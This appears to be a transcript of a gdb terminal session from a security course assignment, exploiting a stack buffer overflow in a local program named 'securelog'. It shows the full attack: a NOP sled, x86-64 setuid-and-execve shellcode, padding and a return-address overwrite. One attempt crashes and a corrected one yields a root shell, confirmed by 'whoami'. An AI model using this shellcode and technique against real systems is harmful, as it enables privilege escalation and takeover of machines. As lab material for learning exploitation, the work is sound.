 nikosl90@Cobra: ~/Security/ask2
nikosl90@Cobra: ~/Security/ask2 × niklazar@snf-744418: ~ ×
0x00000000ffffc4ac in ?? ()
(gdb) run $(python -c 'print"1990-12-30T23:45:53_" + "\x90"*1000 + "\x48\x31\xff\xb0\x69\x
0f\x05\x48\x31\xd2\x48\xbb\xff\x2f\x62\x69\x6e\x2f\x73\x68\x48\xc1\xeb\x08\x53\x48\x89\xe7
\x48\x31\xc0\x50\x57\x48\x89\xe6\xb0\x3b\x0f\x05\x6a\x01\x5f\x6a\x3c\x58\x0f\x05" + "A"*30
26 + "\xac\xc4\xff\xff"')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/nikosl90/Security/ask2/securelog $(python -c 'print"1990-12-30T23:
45:53_" + "\x90"*1000 + "\x48\x31\xff\xb0\x69\x0f\x05\x48\x31\xd2\x48\xbb\xff\x2f\x62\x69\
x6e\x2f\x73\x68\x48\xc1\xeb\x08\x53\x48\x89\xe7\x48\x31\xc0\x50\x57\x48\x89\xe6\xb0\x3b\x0
f\x05\x6a\x01\x5f\x6a\x3c\x58\x0f\x05" + "A"*3026 + "\xac\xc4\xff\xff"')
Program received signal SIGSEGV, Segmentation fault.
0x00000000ffffc4ac in ?? ()
(gdb) run $(python -c 'print"1990-12-30T23:45:53_" + "\x90"*1000 + "\x48\x31\xff\xb0\x69\x
0f\x05\x48\x31\xd2\x48\xbb\xff\x2f\x62\x69\x6e\x2f\x73\x68\x48\xc1\xeb\x08\x53\x48\x89\xe7
\x48\x31\xc0\x50\x57\x48\x89\xe6\xb0\x3b\x0f\x05\x6a\x01\x5f\x6a\x3c\x58\x0f\x05" + "A"*30
26 + "\xac\xc4\xff\xff\xff\x7f"')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/nikosl90/Security/ask2/securelog $(python -c 'print"1990-12-30T23:
45:53_" + "\x90"*1000 + "\x48\x31\xff\xb0\x69\x0f\x05\x48\x31\xd2\x48\xbb\xff\x2f\x62\x69\
x6e\x2f\x73\x68\x48\xc1\xeb\x08\x53\x48\x89\xe7\x48\x31\xc0\x50\x57\x48\x89\xe6\xb0\x3b\x0
f\x05\x6a\x01\x5f\x6a\x3c\x58\x0f\x05" + "A"*3026 + "\xac\xc4\xff\xff\xff\x7f"')
process 7631 is executing new program: /bin/dash
# whoami
root
# echo "SUCCESS!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!"
SUCCESS!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
#